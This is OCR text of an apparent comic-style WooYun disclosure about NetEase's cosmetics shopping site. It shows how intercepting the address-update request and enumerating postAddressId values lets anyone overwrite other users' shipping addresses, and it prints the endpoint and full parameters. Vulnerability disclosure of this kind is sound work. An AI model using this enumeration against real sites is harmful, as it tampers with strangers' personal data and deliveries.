 金发女在网易女人花窝，逛化妆品
中.......
妹子，其实我们更喜
欢天然妹子。化妆品
神马的都是浮云
深思熟虑
我要把我们的心意传
达给广大的妹子们
我们进入个人中心"我的邮寄地址"随
便填个收货地址，然后截获编辑请求
cosmetic.lady.163.com /user/myAddress/updateOrInsertAddress.do
sext.ie.sogou.com /app/news/zixun_zc_1.html?rand=1380307663752598
sext.ie.sogou.com /app/video/home_new.html?rand%20=%201380307663
postAddressId即
收货地址id,我们从
1~100000044000
遍历一遍，这么多数
据，可见有多少妹子
沦陷，手都得抽筋了
啊！
Name
Body
Name Value
postAddressId 100000034068
name 王尼玛留言
province 北京市
city 北京市
address 还我天然妹子
postCode 102604
telephone 13111111111
postEmail
flag 0
妹子查看收货地址时
......
这难道就是爱情......
个人资料
我的资料
修改资料
我的花币
我的邮寄地址
我的化妆包
【添加其他地址】
默认地址 收件人 邮寄地址 邮编 手机
王尼玛留言 北京市还我天然妹子 102604 13111111111 【修改】
添加新地址：
myh0st
www.wooyun.org